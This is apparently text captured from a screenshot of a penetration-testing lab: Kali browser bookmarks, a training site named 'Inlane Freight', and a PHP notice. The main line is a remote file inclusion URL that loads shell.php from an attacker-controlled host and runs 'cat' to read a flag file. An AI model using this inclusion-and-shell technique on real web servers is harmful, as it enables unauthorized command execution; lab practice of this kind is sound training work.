 10.129.29.114/index.php?language=http://10.10.14.23/shell.php&cmd=cat /exercise/flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
99a8f 3f4
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More